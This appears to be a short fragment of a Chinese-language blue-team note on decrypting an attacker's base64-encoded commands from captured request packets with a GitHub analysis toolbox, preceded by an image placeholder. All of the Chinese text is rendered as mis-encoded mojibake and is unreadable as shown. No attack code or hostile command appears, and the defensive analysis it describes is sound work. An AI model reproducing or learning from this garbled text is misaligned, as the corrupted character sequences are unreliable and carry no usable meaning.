
ŤŅźŤ°ĆŤŅôšł™ŤĄöśú¨ÔľĆšľöÁĒüśąźšłÄśģĶbase64ÁöĄŚÄľśčŅŚéĽŤß£ŚĮÜÔľĆ$cmdšł≠ÁöĄŚÜÖŚģĻŚįĪśėĮśĒĽŚáĽŤÄÖŚÖ∑šĹďśČߍ°ĆÁöĄŚĎĹšĽ§

šĹŅÁĒ®abcŚ§ßšĹ¨ŚÜôÁöĄŤďĚťėüŤĺÖŚä©ŚąÜśěźŚ∑•ŚÖ∑ÁģĪŚ∑•ŚÖ∑ŤŅõŤ°ĆŤß£ŚĮÜ
ť°ĻÁõģŚúįŚĚÄÔľöhttps://github.com/abc123info/BlueTeamTools
Śį܌䆌ĮÜÁöĄŤĮ∑śĪāŚĆÖŚÜÖŚģĻšĹŅÁĒ®Ś∑•ŚÖ∑ŤŅõŤ°ĆŤß£ŚĮÜŚć≥ŚŹĮśü•ÁúčśļźÁ†Ā